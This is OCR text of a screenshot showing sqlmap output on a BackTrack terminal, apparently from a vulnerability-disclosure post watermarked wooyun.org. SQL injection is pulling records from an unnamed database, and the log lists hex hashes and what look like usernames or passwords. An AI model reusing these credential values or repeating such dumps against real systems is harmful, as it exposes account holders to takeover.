 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[03:15:39] [INFO] retrieved: cf7751491454
[03:16:41] [INFO] retrieved: 000ad366b594f43a6ac582ef89fe9d18
[03:19:27] [INFO] retrieved:
[03:19:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[03:19:51] [INFO] retrieved: 000c40d37ec81ae98327942be4a1145e
[03:22:30] [INFO] retrieved: ysMin
[03:22:55] [INFO] retrieved: 00170b78ba340e5fb2f4ff34935c4fe1
[03:25:59] [INFO] retrieved: unosogs
[03:26:42] [INFO] retrieved: 001824f2aee10b430c842063d651814b
[03:29:46] [INFO] retrieved:
[03:30:11] [INFO] retrieved: 001b6c22208061284d89b82fe5f7f691
[03:33:28] [INFO] retrieved: Incermimica
[03:34:24] [INFO] retrieved: 001d131cb020e610d9aa03f6ab2aa1ae
[03:37:15] [INFO] retrieved: y53xj17n
[03:38:06] [INFO] retrieved: 002489ffc9225e8edf9eb7607beeff39
[03:41:23] [INFO] retrieved: hfgypb616
[03:42:23] [INFO] retrieved: 0026d218ad54983e8074b12a61aa80ca
[03:45:15] [INFO] retrieved: smopscymn
[03:46:03] [INFO] retrieved: 00271671ee4c8eb963e56a30c3147f67
[03:49:13] [INFO] retrieved: beatajamyNege
[03:50:26] [INFO] retrieved: 0027562eca6762e004661f2a8f7787f7
[03:53:33] [INFO] retrieved:
[03:54:01] [INFO] retrieved: 0028458
blackhat®
<< back | track
July 21st - 26th 201
www.wooyun.org